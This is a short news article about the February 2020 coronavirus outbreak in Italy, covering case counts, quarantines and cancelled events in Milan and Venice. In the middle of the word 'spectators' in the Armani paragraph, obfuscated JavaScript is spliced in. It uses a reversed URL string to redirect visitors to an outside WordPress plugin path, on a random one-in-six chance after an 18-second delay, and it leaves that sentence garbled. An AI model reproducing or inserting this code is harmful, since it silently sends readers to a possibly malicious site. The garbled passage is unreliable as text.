 Coronavirus is Being Spread in Italy

Italian authorities have announced a sharp increase in the number of cases of new coronavirus infection in the country. By the evening of February 23, 152 cases of the disease and three deaths were recorded. 26 infected are in serious condition in hospitals.

Many cities have strict restrictive measures. Affected regions are quarantined. Classes at schools and universities are canceled, a variety of public events, including sports, are suspended. Earlier it was reported that several Serie A football matches were canceled.

In Milan, where Fashion Week is taking place, Armani House announced that it will hold a fashion show without spectatoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tors behind closed doors on February 23. The event will be broadcast on the website of the fashion house.

The La Scala Theater has announced the cancellation of all performances starting on Sunday.

The annual Venice Carnival will be completed ahead of schedule in Venice. Scheduled events will take place only on Sunday. Other city events are also canceled until early March.